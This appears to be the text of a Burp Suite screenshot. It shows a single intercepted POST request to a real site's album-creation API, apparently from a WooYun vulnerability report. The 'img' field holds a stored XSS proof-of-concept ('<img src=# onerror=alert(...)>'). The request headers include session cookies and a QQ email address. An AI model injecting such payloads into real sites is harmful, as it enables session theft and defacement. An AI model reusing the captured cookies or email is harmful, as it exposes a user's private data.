 Intercept HTTP history WebSockets history Options
Request to http://pianke.me:80 [101.251.230.32]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /api/album/add.php HTTP/1.1
Host: pianke.me
Proxy-Connection: keep-alive
Content-Length: 293
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://pianke.me
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://pianke.me/album/add
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=145be3a3f.14bafff048b.0.23c39d44; resendstatus=0; X01=wlnjsrWntBYFliNLkcKvJWbKm3SgtTfIDD5LObNWm1;
X02=1017700; dd_lastin=472614622%40qq.com; _ga=GA1.2.54407809.1424586915; vjlast=1424586901.1424586901.30;
_yd_=GA1.2.1334669830.1424586901; Hm_lvt_f11ee231e5102854a188a3af74ccc42a=1424586902,1424587117;
Hm_lpvt_f11ee231e5102854a188a3af74ccc42a=1424588318
title=%E6%92%92%E6%97%A6%E7%A9%BA%E9%97%B4%E5%95%A5%E9%83%BD%E5%BF%AB%E7%BB%93%E5%A9%9A&desc=%E9%98%BF%E6%96%AF%E9%A1%BF
%E7%A9%BA%E9%97%B4%E5%93%88%E5%95%A5%E9%83%BD%E5%BF%AB%E4%B9%9Dash%E7%9C%8B&img=<img src=#
onerror=alert(/wooyun/)>&type=1&style=1&gender=1